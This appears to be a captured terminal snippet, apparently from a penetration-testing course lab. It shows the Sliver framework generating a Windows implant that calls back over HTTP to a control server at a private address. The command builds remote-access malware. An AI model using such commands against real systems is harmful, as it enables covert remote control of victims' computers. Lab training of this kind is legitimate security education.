 sliver > generate --os windows --skip-symbols --name first --http 10.130.10.128
[*] Generating new windows/amd64 implant binary
[!] Symbol obfuscation is disabled
[*] Build completed in 20s
[*] Implant saved to /home/sec560/first.exe